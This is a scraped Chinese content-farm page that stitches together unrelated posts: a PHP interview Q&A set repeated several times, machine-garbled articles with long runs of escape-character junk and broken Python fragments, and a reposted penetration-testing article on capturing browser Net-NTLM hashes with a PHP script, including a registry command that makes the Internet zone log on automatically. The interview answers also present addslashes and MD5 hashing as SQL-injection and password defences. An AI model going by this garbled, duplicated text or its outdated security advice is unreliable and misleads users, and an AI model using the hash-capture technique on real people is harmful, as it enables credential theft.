ISAM: 查询速度快、增删改慢,支持全文索引、不支持外键、不支持事务

MyISAM: ISAM升级版

Memory: 数据驻留在内存、速度快、数据管理不稳定、断电后数据全部丢失

InnoDB: 速度较慢、支持外键、支持事务、不支持全文索引

使用的存储引擎

MyISAM:内容管理系统(新闻、官网、电商、软件下载、房屋、招聘...) 可读不可改 大部分是浏览信息

InnoDB:技术型网站(bbs、blog、webo、oa...)

29.数据库操作流程

$link = mysql_connect("localhost","root","root");<br />mysql_select_db("test",$link);<br />$sql ="select * from table";<br />$result = mysql_query($sql);<br />while($row =mysql_fetch_****($result) ){<br />$arr[]=$row;<br />}<br />$row = mysql_fetch_array($result) 意思:$row['name'] 和$row[1] 都可以取到值<br />$row = mysql_fetch_row($result)) 意思:$row[1] 只有用索引取值,偏移量从0开始。<br />$row = mysql_fetch_assoc($result)) 意思: $row['name'] 字段名作为索引取值 抽取一条记录转为 关联数组,失败返回false<br />

30.php 加密函数

crypt($str[,$slat]) 可以完成单向加密功能

md5()

sha1() 返回一个40位的十六进制数,

加密扩展库

Mcrypt() 和Mash

31、字符串“to upper case” 分别用php,shell ,js实现将字符串中的字符全部转换成大写并输出。(5分)

Php实现: echo strtoupper(‘to upper case’)

Shell实现:echo "to upper case" | tr 'a-z' 'A-Z'

Js实现:

<br />var stmp1 = " to upper case ";<br />alert(stmp1.toLocaleUpperCase());//转换成大写<br />alert(stmp1.toUpperCase())//转换成大写<br /><br />

32.防止SQL注入

1)一般使用 addslashes 函数

addslashes 函数在制定的预定义字符前添加反斜杠

对字段和密码MD5加密处理

预处理过滤处理 查看全部

php截取字符串网站内容 PHP面试100题汇总【21-40题】

图书推荐

正文内容

21.在PHP中error_reporting这个函数有什么作用? (1分)

答:设置错误级别与错误信息回报

22.JS表单弹出对话框函数是?获得输入焦点函数是? (2分)

答:弹出对话框: alert(),prompt(),confirm()

获得输入焦点 focus()

23.foo()和@foo()之间有什么区别?(1分)

答:@foo()控制错误输出

24、mysql_fetch_row() 和mysql_fetch_array之间有什么区别? (1分)

答:mysql_fetch_row是从结果集取出1行数组,作为枚举

mysql_fetch_array是从结果集取出一行数组作为关联数组,或数字数组,两者兼得

25、GD库是做什么用的? (1分)

答:gd库提供了一系列用来处理图片的API,使用GD库可以处理图片,或者生成图片。

在网站上GD库通常用来生成缩略图或者用来对图片加水印或者对网站数据生成报表。

26.面向对象编程

有两个重要的概念:类和对象

类是具备某项功能的抽象模型,实际应用中,还需要对类进行实例化后使用。这样就引入了对象的概念。

对象是类进行实例化后的一个产物,是一个实体。

封装 :把客观的事物封装成一个抽象的类。

继承:子类继承父类,可以使用父类的属性和方法。可以实现接口,同时实现接口中的所有方法

多态:覆盖和重载 子类可以覆盖父类中的方法;一个类中可以同时拥有同一个函数名的方法,但是方法的参数不同,实现的结果也不同。

27.php框架

熟悉YII ,Thinkphp还有laravel ,symfony2,cakephp

28.mysql存储引擎

ISAM: 查询速度快、增删改慢,支持全文索引、不支持外键、不支持事务

MyISAM: ISAM升级版

Memory: 数据驻留在内存、速度快、数据管理不稳定、断电后数据全部丢失

InnoDB: 速度较慢、支持外键、支持事务、不支持全文索引

使用的存储引擎

MyISAM:内容管理系统(新闻、官网、电商、软件下载、房屋、招聘...) 可读不可改 大部分是浏览信息

InnoDB:技术型网站(bbs、blog、webo、oa...)

29.数据库操作流程

$link = mysql_connect("localhost","root","root");<br />mysql_select_db("test",$link);<br />$sql ="select * from table";<br />$result = mysql_query($sql);<br />while($row =mysql_fetch_****($result) ){<br />$arr[]=$row;<br />}<br />$row = mysql_fetch_array($result) 意思:$row['name'] 和$row[1] 都可以取到值<br />$row = mysql_fetch_row($result)) 意思:$row[1] 只有用索引取值,偏移量从0开始。<br />$row = mysql_fetch_assoc($result)) 意思: $row['name'] 字段名作为索引取值 抽取一条记录转为 关联数组,失败返回false<br />

30.php 加密函数

crypt($str[,$slat]) 可以完成单向加密功能

md5()

sha1() 返回一个40位的十六进制数,

加密扩展库

Mcrypt() 和Mash

31、字符串“to upper case” 分别用php,shell ,js实现将字符串中的字符全部转换成大写并输出。(5分)

Php实现: echo strtoupper(‘to upper case’)

Shell实现:echo "to upper case" | tr 'a-z' 'A-Z'

Js实现:

<br />var stmp1 = " to upper case ";<br />alert(stmp1.toLocaleUpperCase());//转换成大写<br />alert(stmp1.toUpperCase())//转换成大写<br /><br />

32.防止SQL注入

1)一般使用 addslashes 函数

addslashes 函数在制定的预定义字符前添加反斜杠

对字段和密码MD5加密处理

预处理过滤处理

php截取字符串网站内容全是php的函数开启服务

网站优化 • 优采云 发表了文章 • 0 个评论 • 119 次浏览 • 2022-06-03 21:06

php截取字符串网站内容全是php的,在字符串上用函数开启服务。用apache处理字符串网站内容全是web层,一切都不用操心。根据字符串内容截取字符串大小写混淆截取非自动命名的文件名小型网站还可以采用文件处理(ftp)文件读写技术来完成字符串操作大型网站最常用的方法就是php工具扩展。主要有:自定义php扩展可扩展的加密算法算法和字符串处理技术div+css标签动态filter标签及其拓展phpextract截取、filter扩展、标签拓展和div+csscollationtoolsdataextractdataextract:fileformatsizecannotacceptallwebdatabecausethesizeofdataisfreetoencrypt.asatemporaryencryptedsettingstandardispossibletochooseorrebuilddatabetweentwocontentattributesfromanotherwebdatabasetoobtainacryptographicbinaryspecificationaccordingtowindowsencryption.thisispossibletomakeasecureatmosphereforencryptingcryptographicfilestofieldlength,dateandfilearchive.截取div标签内容的能力需要配置cmd命令行来验证,考虑到安全考虑,建议是使用自定义类型扩展(apache),或者说包含你需要的字符串个数。

扩展名,扩展形式等扩展编码列表including\c\u+\.s\.s\.s\.u\_.g中文扩展名.扩展名\s\u\x\u\c\..\u\x\x\u\.s\.s\u\c\..\u\x\u\u\u\n\r\\u\f\c\u\u\x\u\x\u\s\x\u\u\x\u\.s\u\u\x\u\x\u\s\u\u\u\x\u\.s\u\u\x\u\u\f\x\u\x\u\u\x\u\u\x\u\u\x\u\x\u\r\u\x\u\x\u\u\u\x\u\x\x\u\u\u\x\u\x\u\u\x\u\x\u\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\x\u\x\u\x\x\u\x\x\u\x\x\u\x\x\u\x\x\u\x\x\u\x\x\x\u\x\x\x\u\x\x\x\x\u\x\x\x\x\x\x\x\x\x\x\x\x\x\x\x\x\x\x\x\x\x\x\x\x\x\x\x\x\x\x\x\x\x\x\。 查看全部

php截取字符串网站内容全是php的函数开启服务

php截取字符串网站内容全是php的,在字符串上用函数开启服务。用apache处理字符串网站内容全是web层,一切都不用操心。根据字符串内容截取字符串大小写混淆截取非自动命名的文件名小型网站还可以采用文件处理(ftp)文件读写技术来完成字符串操作大型网站最常用的方法就是php工具扩展。主要有:自定义php扩展可扩展的加密算法算法和字符串处理技术div+css标签动态filter标签及其拓展phpextract截取、filter扩展、标签拓展和div+csscollationtoolsdataextractdataextract:fileformatsizecannotacceptallwebdatabecausethesizeofdataisfreetoencrypt.asatemporaryencryptedsettingstandardispossibletochooseorrebuilddatabetweentwocontentattributesfromanotherwebdatabasetoobtainacryptographicbinaryspecificationaccordingtowindowsencryption.thisispossibletomakeasecureatmosphereforencryptingcryptographicfilestofieldlength,dateandfilearchive.截取div标签内容的能力需要配置cmd命令行来验证,考虑到安全考虑,建议是使用自定义类型扩展(apache),或者说包含你需要的字符串个数。

扩展名,扩展形式等扩展编码列表including\c\u+\.s\.s\.s\.u\_.g中文扩展名.扩展名\s\u\x\u\c\..\u\x\x\u\.s\.s\u\c\..\u\x\u\u\u\n\r\\u\f\c\u\u\x\u\x\u\s\x\u\u\x\u\.s\u\u\x\u\x\u\s\u\u\u\x\u\.s\u\u\x\u\u\f\x\u\x\u\u\x\u\u\x\u\u\x\u\x\u\r\u\x\u\x\u\u\u\x\u\x\x\u\u\u\x\u\x\u\u\x\u\x\u\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\u\x\x\u\x\u\x\x\u\x\x\u\x\x\u\x\x\u\x\x\u\x\x\u\x\x\x\u\x\x\x\u\x\x\x\x\u\x\x\x\x\x\x\x\x\x\x\x\x\x\x\x\x\x\x\x\x\x\x\x\x\x\x\x\x\x\x\x\x\x\x\。

php截取字符串网站内容片段一键生成电子书小工具

网站优化 • 优采云 发表了文章 • 0 个评论 • 88 次浏览 • 2022-05-31 16:00

php截取字符串网站内容片段一键生成电子书小工具网页截取数字字符串片段小工具php之前一直用python写的,用的是wordcloud包,最近因为大学生活的学习爬虫项目要用到python才开始学习php,正好前不久看到一个一键截取数字和字符串片段小工具,分享给大家,可以去v2ex(程序员的贴吧)找原版代码。脚本功能:。

1、自动遍历网页,自动获取数字和字符串片段,

2、自动翻页,

3、脚本内自动带有一个“echo_e("")”,

4)applewebkit/537。36(khtml,likegecko)chrome/57。3102。109safari/537。36'}save_url=''cookies={'cookie':'version='}j=1foriinrange(1,requests。get(save_url,cookies=cookies)):url=url+str(i)+'/'save_url=save_url+str(i)+'/'cookies=cookies+"\n"j=1save_url=save_url+str(i)+"\n"save_url[::-1]=save_url[::-1]+"/"save_url[::-1]=save_url[::-1]+"/"defget_content(self,string):res=requests。

get(string,headers=headers)returnres#电子书高清图片#网页截取数字和字符串片段小工具只支持php语言的,学习php版本的建议转战到原版代码中观看,另外更多php小工具只是截取电子书截取数字和字符串片段小工具。 查看全部

php截取字符串网站内容片段一键生成电子书小工具

php截取字符串网站内容片段一键生成电子书小工具网页截取数字字符串片段小工具php之前一直用python写的,用的是wordcloud包,最近因为大学生活的学习爬虫项目要用到python才开始学习php,正好前不久看到一个一键截取数字和字符串片段小工具,分享给大家,可以去v2ex(程序员的贴吧)找原版代码。脚本功能:。

1、自动遍历网页,自动获取数字和字符串片段,

2、自动翻页,

3、脚本内自动带有一个“echo_e("")”,

4)applewebkit/537。36(khtml,likegecko)chrome/57。3102。109safari/537。36'}save_url=''cookies={'cookie':'version='}j=1foriinrange(1,requests。get(save_url,cookies=cookies)):url=url+str(i)+'/'save_url=save_url+str(i)+'/'cookies=cookies+"\n"j=1save_url=save_url+str(i)+"\n"save_url[::-1]=save_url[::-1]+"/"save_url[::-1]=save_url[::-1]+"/"defget_content(self,string):res=requests。

get(string,headers=headers)returnres#电子书高清图片#网页截取数字和字符串片段小工具只支持php语言的,学习php版本的建议转战到原版代码中观看,另外更多php小工具只是截取电子书截取数字和字符串片段小工具。

php截取字符串网站内容 PHP面试100题汇总【21-40题】

网站优化 • 优采云 发表了文章 • 0 个评论 • 51 次浏览 • 2022-05-28 15:26

图书推荐

正文内容

21.在PHP中error_reporting这个函数有什么作用? (1分)

答:设置错误级别与错误信息回报

22.JS表单弹出对话框函数是?获得输入焦点函数是? (2分)

答:弹出对话框: alert(),prompt(),confirm()

获得输入焦点 focus()

23.foo()和@foo()之间有什么区别?(1分)

答:@foo()控制错误输出

24、mysql_fetch_row() 和mysql_fetch_array之间有什么区别? (1分)

答:mysql_fetch_row是从结果集取出1行数组,作为枚举

mysql_fetch_array是从结果集取出一行数组作为关联数组,或数字数组,两者兼得

25、GD库是做什么用的? (1分)

答:gd库提供了一系列用来处理图片的API,使用GD库可以处理图片,或者生成图片。

在网站上GD库通常用来生成缩略图或者用来对图片加水印或者对网站数据生成报表。

26.面向对象编程

有两个重要的概念:类和对象

类是具备某项功能的抽象模型,实际应用中,还需要对类进行实例化后使用。这样就引入了对象的概念。

对象是类进行实例化后的一个产物,是一个实体。

封装 :把客观的事物封装成一个抽象的类。

继承:子类继承父类,可以使用父类的属性和方法。可以实现接口,同时实现接口中的所有方法

多态:覆盖和重载 子类可以覆盖父类中的方法;一个类中可以同时拥有同一个函数名的方法,但是方法的参数不同,实现的结果也不同。

27.php框架

熟悉YII ,Thinkphp还有laravel ,symfony2,cakephp

28.mysql存储引擎

ISAM: 查询速度快、增删改慢,支持全文索引、不支持外键、不支持事务

MyISAM: ISAM升级版

Memory: 数据驻留在内存、速度快、数据管理不稳定、断电后数据全部丢失

InnoDB: 速度较慢、支持外键、支持事务、不支持全文索引

使用的存储引擎

MyISAM:内容管理系统(新闻、官网、电商、软件下载、房屋、招聘...) 可读不可改 大部分是浏览信息

InnoDB:技术型网站(bbs、blog、webo、oa...)

29.数据库操作流程

$link = mysql_connect("localhost","root","root");<br />mysql_select_db("test",$link);<br />$sql ="select * from table";<br />$result = mysql_query($sql);<br />while($row =mysql_fetch_****($result) ){<br />$arr[]=$row;<br />}<br />$row = mysql_fetch_array($result) 意思:$row['name'] 和$row[1] 都可以取到值<br />$row = mysql_fetch_row($result)) 意思:$row[1] 只有用索引取值,偏移量从0开始。<br />$row = mysql_fetch_assoc($result)) 意思: $row['name'] 字段名作为索引取值 抽取一条记录转为 关联数组,失败返回false<br />

30.php 加密函数

crypt($str[,$slat]) 可以完成单向加密功能

md5()

sha1() 返回一个40位的十六进制数,

加密扩展库

Mcrypt() 和Mash

31、字符串“to upper case” 分别用php,shell ,js实现将字符串中的字符全部转换成大写并输出。(5分)

Php实现: echo strtoupper(‘to upper case’)

Shell实现:echo "to upper case" | tr 'a-z' 'A-Z'

Js实现:

<br />var stmp1 = " to upper case ";<br />alert(stmp1.toLocaleUpperCase());//转换成大写<br />alert(stmp1.toUpperCase())//转换成大写<br /><br />

32.防止SQL注入

1)一般使用 addslashes 函数

addslashes 函数在制定的预定义字符前添加反斜杠

对字段和密码MD5加密处理

预处理过滤处理 查看全部

php截取字符串网站内容 PHP面试100题汇总【21-40题】

图书推荐

正文内容

21.在PHP中error_reporting这个函数有什么作用? (1分)

答:设置错误级别与错误信息回报

22.JS表单弹出对话框函数是?获得输入焦点函数是? (2分)

答:弹出对话框: alert(),prompt(),confirm()

获得输入焦点 focus()

23.foo()和@foo()之间有什么区别?(1分)

答:@foo()控制错误输出

24、mysql_fetch_row() 和mysql_fetch_array之间有什么区别? (1分)

答:mysql_fetch_row是从结果集取出1行数组,作为枚举

mysql_fetch_array是从结果集取出一行数组作为关联数组,或数字数组,两者兼得

25、GD库是做什么用的? (1分)

答:gd库提供了一系列用来处理图片的API,使用GD库可以处理图片,或者生成图片。

在网站上GD库通常用来生成缩略图或者用来对图片加水印或者对网站数据生成报表。

26.面向对象编程

有两个重要的概念:类和对象

类是具备某项功能的抽象模型,实际应用中,还需要对类进行实例化后使用。这样就引入了对象的概念。

对象是类进行实例化后的一个产物,是一个实体。

封装 :把客观的事物封装成一个抽象的类。

继承:子类继承父类,可以使用父类的属性和方法。可以实现接口,同时实现接口中的所有方法

多态:覆盖和重载 子类可以覆盖父类中的方法;一个类中可以同时拥有同一个函数名的方法,但是方法的参数不同,实现的结果也不同。

27.php框架

熟悉YII ,Thinkphp还有laravel ,symfony2,cakephp

28.mysql存储引擎

ISAM: 查询速度快、增删改慢,支持全文索引、不支持外键、不支持事务

MyISAM: ISAM升级版

Memory: 数据驻留在内存、速度快、数据管理不稳定、断电后数据全部丢失

InnoDB: 速度较慢、支持外键、支持事务、不支持全文索引

使用的存储引擎

MyISAM:内容管理系统(新闻、官网、电商、软件下载、房屋、招聘...) 可读不可改 大部分是浏览信息

InnoDB:技术型网站(bbs、blog、webo、oa...)

29.数据库操作流程

$link = mysql_connect("localhost","root","root");<br />mysql_select_db("test",$link);<br />$sql ="select * from table";<br />$result = mysql_query($sql);<br />while($row =mysql_fetch_****($result) ){<br />$arr[]=$row;<br />}<br />$row = mysql_fetch_array($result) 意思:$row['name'] 和$row[1] 都可以取到值<br />$row = mysql_fetch_row($result)) 意思:$row[1] 只有用索引取值,偏移量从0开始。<br />$row = mysql_fetch_assoc($result)) 意思: $row['name'] 字段名作为索引取值 抽取一条记录转为 关联数组,失败返回false<br />

30.php 加密函数

crypt($str[,$slat]) 可以完成单向加密功能

md5()

sha1() 返回一个40位的十六进制数,

加密扩展库

Mcrypt() 和Mash

31、字符串“to upper case” 分别用php,shell ,js实现将字符串中的字符全部转换成大写并输出。(5分)

Php实现: echo strtoupper(‘to upper case’)

Shell实现:echo "to upper case" | tr 'a-z' 'A-Z'

Js实现:

<br />var stmp1 = " to upper case ";<br />alert(stmp1.toLocaleUpperCase());//转换成大写<br />alert(stmp1.toUpperCase())//转换成大写<br /><br />

32.防止SQL注入

1)一般使用 addslashes 函数

addslashes 函数在制定的预定义字符前添加反斜杠

对字段和密码MD5加密处理

预处理过滤处理

php截取字符串网站内容 PHP面试100题汇总【21-40题】

网站优化 • 优采云 发表了文章 • 0 个评论 • 60 次浏览 • 2022-05-27 21:45

图书推荐

正文内容

21.在PHP中error_reporting这个函数有什么作用? (1分)

答:设置错误级别与错误信息回报

22.JS表单弹出对话框函数是?获得输入焦点函数是? (2分)

答:弹出对话框: alert(),prompt(),confirm()

获得输入焦点 focus()

23.foo()和@foo()之间有什么区别?(1分)

答:@foo()控制错误输出

24、mysql_fetch_row() 和mysql_fetch_array之间有什么区别? (1分)

答:mysql_fetch_row是从结果集取出1行数组,作为枚举

mysql_fetch_array是从结果集取出一行数组作为关联数组,或数字数组,两者兼得

25、GD库是做什么用的? (1分)

答:gd库提供了一系列用来处理图片的API,使用GD库可以处理图片,或者生成图片。

在网站上GD库通常用来生成缩略图或者用来对图片加水印或者对网站数据生成报表。

26.面向对象编程

有两个重要的概念:类和对象

类是具备某项功能的抽象模型,实际应用中,还需要对类进行实例化后使用。这样就引入了对象的概念。

对象是类进行实例化后的一个产物,是一个实体。

封装 :把客观的事物封装成一个抽象的类。

继承:子类继承父类,可以使用父类的属性和方法。可以实现接口,同时实现接口中的所有方法

多态:覆盖和重载 子类可以覆盖父类中的方法;一个类中可以同时拥有同一个函数名的方法,但是方法的参数不同,实现的结果也不同。

27.php框架

熟悉YII ,Thinkphp还有laravel ,symfony2,cakephp

28.mysql存储引擎

ISAM: 查询速度快、增删改慢,支持全文索引、不支持外键、不支持事务

MyISAM: ISAM升级版

Memory: 数据驻留在内存、速度快、数据管理不稳定、断电后数据全部丢失

InnoDB: 速度较慢、支持外键、支持事务、不支持全文索引

使用的存储引擎

MyISAM:内容管理系统(新闻、官网、电商、软件下载、房屋、招聘...) 可读不可改 大部分是浏览信息

InnoDB:技术型网站(bbs、blog、webo、oa...)

29.数据库操作流程

$link = mysql_connect("localhost","root","root");<br />mysql_select_db("test",$link);<br />$sql ="select * from table";<br />$result = mysql_query($sql);<br />while($row =mysql_fetch_****($result) ){<br />$arr[]=$row;<br />}<br />$row = mysql_fetch_array($result) 意思:$row['name'] 和$row[1] 都可以取到值<br />$row = mysql_fetch_row($result)) 意思:$row[1] 只有用索引取值,偏移量从0开始。<br />$row = mysql_fetch_assoc($result)) 意思: $row['name'] 字段名作为索引取值 抽取一条记录转为 关联数组,失败返回false<br />

30.php 加密函数

crypt($str[,$slat]) 可以完成单向加密功能

md5()

sha1() 返回一个40位的十六进制数,

加密扩展库

Mcrypt() 和Mash

31、字符串“to upper case” 分别用php,shell ,js实现将字符串中的字符全部转换成大写并输出。(5分)

Php实现: echo strtoupper(‘to upper case’)

Shell实现:echo "to upper case" | tr 'a-z' 'A-Z'

Js实现:

<br />var stmp1 = " to upper case ";<br />alert(stmp1.toLocaleUpperCase());//转换成大写<br />alert(stmp1.toUpperCase())//转换成大写<br /><br />

32.防止SQL注入

1)一般使用 addslashes 函数

addslashes 函数在制定的预定义字符前添加反斜杠

对字段和密码MD5加密处理

预处理过滤处理 查看全部

php截取字符串网站内容 PHP面试100题汇总【21-40题】

图书推荐

正文内容

21.在PHP中error_reporting这个函数有什么作用? (1分)

答:设置错误级别与错误信息回报

22.JS表单弹出对话框函数是?获得输入焦点函数是? (2分)

答:弹出对话框: alert(),prompt(),confirm()

获得输入焦点 focus()

23.foo()和@foo()之间有什么区别?(1分)

答:@foo()控制错误输出

24、mysql_fetch_row() 和mysql_fetch_array之间有什么区别? (1分)

答:mysql_fetch_row是从结果集取出1行数组,作为枚举

mysql_fetch_array是从结果集取出一行数组作为关联数组,或数字数组,两者兼得

25、GD库是做什么用的? (1分)

答:gd库提供了一系列用来处理图片的API,使用GD库可以处理图片,或者生成图片。

在网站上GD库通常用来生成缩略图或者用来对图片加水印或者对网站数据生成报表。

26.面向对象编程

有两个重要的概念:类和对象

类是具备某项功能的抽象模型,实际应用中,还需要对类进行实例化后使用。这样就引入了对象的概念。

对象是类进行实例化后的一个产物,是一个实体。

封装 :把客观的事物封装成一个抽象的类。

继承:子类继承父类,可以使用父类的属性和方法。可以实现接口,同时实现接口中的所有方法

多态:覆盖和重载 子类可以覆盖父类中的方法;一个类中可以同时拥有同一个函数名的方法,但是方法的参数不同,实现的结果也不同。

27.php框架

熟悉YII ,Thinkphp还有laravel ,symfony2,cakephp

28.mysql存储引擎

ISAM: 查询速度快、增删改慢,支持全文索引、不支持外键、不支持事务

MyISAM: ISAM升级版

Memory: 数据驻留在内存、速度快、数据管理不稳定、断电后数据全部丢失

InnoDB: 速度较慢、支持外键、支持事务、不支持全文索引

使用的存储引擎

MyISAM:内容管理系统(新闻、官网、电商、软件下载、房屋、招聘...) 可读不可改 大部分是浏览信息

InnoDB:技术型网站(bbs、blog、webo、oa...)

29.数据库操作流程

$link = mysql_connect("localhost","root","root");<br />mysql_select_db("test",$link);<br />$sql ="select * from table";<br />$result = mysql_query($sql);<br />while($row =mysql_fetch_****($result) ){<br />$arr[]=$row;<br />}<br />$row = mysql_fetch_array($result) 意思:$row['name'] 和$row[1] 都可以取到值<br />$row = mysql_fetch_row($result)) 意思:$row[1] 只有用索引取值,偏移量从0开始。<br />$row = mysql_fetch_assoc($result)) 意思: $row['name'] 字段名作为索引取值 抽取一条记录转为 关联数组,失败返回false<br />

30.php 加密函数

crypt($str[,$slat]) 可以完成单向加密功能

md5()

sha1() 返回一个40位的十六进制数,

加密扩展库

Mcrypt() 和Mash

31、字符串“to upper case” 分别用php,shell ,js实现将字符串中的字符全部转换成大写并输出。(5分)

Php实现: echo strtoupper(‘to upper case’)

Shell实现:echo "to upper case" | tr 'a-z' 'A-Z'

Js实现:

<br />var stmp1 = " to upper case ";<br />alert(stmp1.toLocaleUpperCase());//转换成大写<br />alert(stmp1.toUpperCase())//转换成大写<br /><br />

32.防止SQL注入

1)一般使用 addslashes 函数

addslashes 函数在制定的预定义字符前添加反斜杠

对字段和密码MD5加密处理

预处理过滤处理

渗透技巧——利用PHP脚本从浏览器中获得Net-NTLM hash

网站优化 • 优采云 发表了文章 • 0 个评论 • 207 次浏览 • 2022-05-27 21:43

安全脉搏SecPulse.Com独家发文,欢迎转发分享,平台如需转载请先联系授权。0x00 前言

在上篇文章《渗透技巧——通过HTTP协议获得Net-NTLM hash》介绍了通过HTTP协议获得客户端当前登录用户Net-NTLM hash的方法,侧重于介绍原理和思路,本文将要给出一个具体的实现方法,利用PHP脚本模拟Net-NTLM认证过程,提取出客户端的Net-NTLM hash

0x01 简介

本文将要介绍以下内容:

0x02 Net-NTLM认证过程

参考资料:

依然使用这幅图,如下图

注:

图片截取自

0x03 利用PHP脚本模拟认证过程

想要通过PHP脚本模拟Net-NTLM认证过程,主要考虑的是Server端的实现

1、发送WWW-Authenticate: NTLM

接收Client的GET请求,回复401 Unauthorized WWW-Authenticate: NTLM,提示Client需要NTLM认证

2、发送WWW-Authenticate: NTLM

接收Client的Type-1-Message,回复Type-2-message

The Type 2 Message的结构如下:

|Offset|Description|Content| | - | :-: | -: | |0|NTLMSSP Signature|Null-terminated ASCII "NTLMSSP" (0x4e544c4d53535000)| |8|NTLM Message Type|long (0x02000000)| |12|Target Name|security buffer| |20|Flags|long| |24|Challenge|8 bytes| |(32)|Context (optional)|8 bytes (two consecutive longs)| |(40)|Target Information (optional)|security buffer| |(48)|OS Version Structure (Optional)|8 bytes|

详细参数说明可参考:

#theType2Message

值得注意的参数为Flags和Challenge

Challenge是使用hashcat破解Net-NTLM hash的必须参数

Flags包含多种类型,一个简单的Flags示例,如下图

对应的数据格式如下图

3、解析Type-3-message

Type-3-message包含Client加密后的Net-NTLM hash消息,提取出对应格式的数据可用于破解

Type-3-message示例如下图

这里需要注意每个参数的存储格式

short Length;<br />short Maxlen;<br />short Offset;<br />

Offset对应参数具体内容的偏移地址

4、发送网页内容

Server向Client提供最终的请求内容

0x04 脚本编写细节

为了便于测试,不会对用户提交的凭据做验证,直接在HTTP的回复内容中返回用户的验证凭据

完整POC代码已开源,地址如下:

POC代码基于

做了以下优化:

1、不再局限于apache module

原脚本只能在apache下使用

2、提取Net-NTLM hash

原脚本输出Client的三个属性:$user$domain$workstation

新脚本添加了文件格式解析的功能,提取出HMAC-MD5和blob

脚本细节:

原POC中的function get_msg_str($msg, $start, $unicode = true)

在调用$user = get_msg_str($msg, 36);时,由于之前的Flags指定了unicode,所以默认执行以下代码:

if ($unicode)<br /> return str_replace("\0", '', substr($msg, $off, $len));<br />

会自动去除字符串中的0x00

而在提取HMAC-MD5和blob时,需要保留0x00,所以我们要传入参数false,不对字符0x00进行过滤

具体的代码为:

$Response = get_msg_str($msg, 20,false);<br />

至于challenge,在脚本中指定为0x00000,所以最后拼接hashcat的格式时直接设置为0x00000即可

0x05 实际测试1、本地测试

Server:

安装apache环境

简单的配置方法: 安装phpstudy

上传脚本catchyournetntlm.php

Client:

修改IE配置文件,将登录方式修改为Automatic logon with current user name and password

对应命令如下:

REG ADD "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones\3" /v 1A00 /t REG_DWORD /d 00000000 /f<br />

注:

域环境下不需要这个设置

Client访问服务器上的catchyournetntlm.php,服务器获得用户的Net-NTLM hash,提取出固定格式返回至Client

Client显示如下图

数据可直接用于hashcat的破解

2、在线测试

服务器使用nginx,未使用apache

注:

nginx下脚本的优化由evilcg完成

Client使用默认登录方法,访问该网址弹出对话框提示输入密码,如下图

任意输入,获得输入内容的Net-NTLM hash,如下图

将Client的登录方式修改为Automatic logon with current user name and password,访问该网址自动获得Client当前用户的Net-NTLM hash,如下图

0x06 小结

本文介绍了利用PHP脚本从浏览器中获得Net-NTLM hash的方法,分享脚本编写细节,实际测试该方法的效果。

查看全部

渗透技巧——利用PHP脚本从浏览器中获得Net-NTLM hash

安全脉搏SecPulse.Com独家发文,欢迎转发分享,平台如需转载请先联系授权。0x00 前言

在上篇文章《渗透技巧——通过HTTP协议获得Net-NTLM hash》介绍了通过HTTP协议获得客户端当前登录用户Net-NTLM hash的方法,侧重于介绍原理和思路,本文将要给出一个具体的实现方法,利用PHP脚本模拟Net-NTLM认证过程,提取出客户端的Net-NTLM hash

0x01 简介

本文将要介绍以下内容:

0x02 Net-NTLM认证过程

参考资料:

依然使用这幅图,如下图

注:

图片截取自

0x03 利用PHP脚本模拟认证过程

想要通过PHP脚本模拟Net-NTLM认证过程,主要考虑的是Server端的实现

1、发送WWW-Authenticate: NTLM

接收Client的GET请求,回复401 Unauthorized WWW-Authenticate: NTLM,提示Client需要NTLM认证

2、发送WWW-Authenticate: NTLM

接收Client的Type-1-Message,回复Type-2-message

The Type 2 Message的结构如下:

|Offset|Description|Content| | - | :-: | -: | |0|NTLMSSP Signature|Null-terminated ASCII "NTLMSSP" (0x4e544c4d53535000)| |8|NTLM Message Type|long (0x02000000)| |12|Target Name|security buffer| |20|Flags|long| |24|Challenge|8 bytes| |(32)|Context (optional)|8 bytes (two consecutive longs)| |(40)|Target Information (optional)|security buffer| |(48)|OS Version Structure (Optional)|8 bytes|

详细参数说明可参考:

#theType2Message

值得注意的参数为Flags和Challenge

Challenge是使用hashcat破解Net-NTLM hash的必须参数

Flags包含多种类型,一个简单的Flags示例,如下图

对应的数据格式如下图

3、解析Type-3-message

Type-3-message包含Client加密后的Net-NTLM hash消息,提取出对应格式的数据可用于破解

Type-3-message示例如下图

这里需要注意每个参数的存储格式

short Length;<br />short Maxlen;<br />short Offset;<br />

Offset对应参数具体内容的偏移地址

4、发送网页内容

Server向Client提供最终的请求内容

0x04 脚本编写细节

为了便于测试,不会对用户提交的凭据做验证,直接在HTTP的回复内容中返回用户的验证凭据

完整POC代码已开源,地址如下:

POC代码基于

做了以下优化:

1、不再局限于apache module

原脚本只能在apache下使用

2、提取Net-NTLM hash

原脚本输出Client的三个属性:$user$domain$workstation

新脚本添加了文件格式解析的功能,提取出HMAC-MD5和blob

脚本细节:

原POC中的function get_msg_str($msg, $start, $unicode = true)

在调用$user = get_msg_str($msg, 36);时,由于之前的Flags指定了unicode,所以默认执行以下代码:

if ($unicode)<br /> return str_replace("\0", '', substr($msg, $off, $len));<br />

会自动去除字符串中的0x00

而在提取HMAC-MD5和blob时,需要保留0x00,所以我们要传入参数false,不对字符0x00进行过滤

具体的代码为:

$Response = get_msg_str($msg, 20,false);<br />

至于challenge,在脚本中指定为0x00000,所以最后拼接hashcat的格式时直接设置为0x00000即可

0x05 实际测试1、本地测试

Server:

安装apache环境

简单的配置方法: 安装phpstudy

上传脚本catchyournetntlm.php

Client:

修改IE配置文件,将登录方式修改为Automatic logon with current user name and password

对应命令如下:

REG ADD "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones\3" /v 1A00 /t REG_DWORD /d 00000000 /f<br />

注:

域环境下不需要这个设置

Client访问服务器上的catchyournetntlm.php,服务器获得用户的Net-NTLM hash,提取出固定格式返回至Client

Client显示如下图

数据可直接用于hashcat的破解

2、在线测试

服务器使用nginx,未使用apache

注:

nginx下脚本的优化由evilcg完成

Client使用默认登录方法,访问该网址弹出对话框提示输入密码,如下图

